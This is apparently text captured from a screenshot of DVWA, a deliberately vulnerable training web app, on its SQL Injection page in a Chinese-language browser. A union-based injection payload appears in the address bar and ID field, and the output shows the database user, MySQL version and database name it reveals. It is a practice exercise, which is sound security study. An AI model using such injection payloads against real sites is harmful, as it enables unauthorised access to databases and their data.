 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Micr...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) ncat(user(),0x7c7c,version(),0x7c7c,database())+--+&Submit=Submit 转到 链接 »
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'and 1=2 union select 1,group_concat(user(),0x7c7c,version(),0x7
First name: 1
Surname: root@localhost||5.1.50-community-log||dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
Internet